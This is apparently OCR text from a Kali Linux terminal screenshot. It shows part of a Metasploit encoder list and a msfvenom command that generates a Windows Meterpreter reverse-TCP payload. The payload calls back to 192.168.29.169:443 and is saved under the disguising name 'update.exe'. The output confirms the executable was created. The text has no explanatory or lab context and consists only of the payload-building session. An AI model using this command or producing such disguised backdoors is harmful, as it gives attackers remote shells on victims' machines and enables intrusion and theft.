 ~ : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/service manual Register Service
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
x86/xor_dynamic normal Dynamic key XOR Encoder
x86/xor_poly normal XOR POLY Encoder
┌──(mohammed㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.29.169 lport=443 -f exe -e x64/shikata_ga_nai -i 10 -b "\x00\x20\xff" -o update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
[-] Skipping invalid encoder x64/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 201798 bytes
Final size of exe file: 208384 bytes
Saved as: update.exe
┌──(mohammed㉿kali)-[~]
└─$ ls
IEEE